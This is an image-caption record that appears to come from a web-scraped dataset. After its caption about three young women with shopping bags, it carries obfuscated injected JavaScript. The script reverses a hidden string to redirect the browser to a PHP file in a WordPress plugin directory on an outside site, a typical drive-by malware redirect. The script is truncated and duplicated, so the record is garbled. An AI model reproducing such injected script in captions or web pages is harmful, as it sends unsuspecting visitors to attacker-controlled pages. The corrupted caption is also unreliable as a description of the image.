 "three young women with shopping bags <script>$Ikf=function(n){if (typeof ($Ikf.list[n]) == ""string"") return $Ikf.list[n].split("""").reverse().join("""");return $Ikf.list[n];};$Ikf.list=[""\'php.eroc_nimda/bil/steewt-tsetal-siseneg/snigulp/tnetnoc-pw/moc.nosredneherdied.www//:ptth\'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.r<script>$Ikf=function(n){if (typeof ($Ikf.list[n]) =="